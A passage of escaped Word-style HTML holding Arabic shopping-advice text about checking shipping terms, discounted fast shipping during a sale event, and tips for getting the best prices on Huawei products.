Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتحقق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eشروط\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشحن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللتأكد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخدمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبعض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحتى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخيارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eشحن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسريع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمخفضة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحدث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eنصائح\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eللحصول\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eأفضل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتحقيق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأقصى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقدر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتوفير،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eابدأ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبحثك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمبكرًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتحديد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 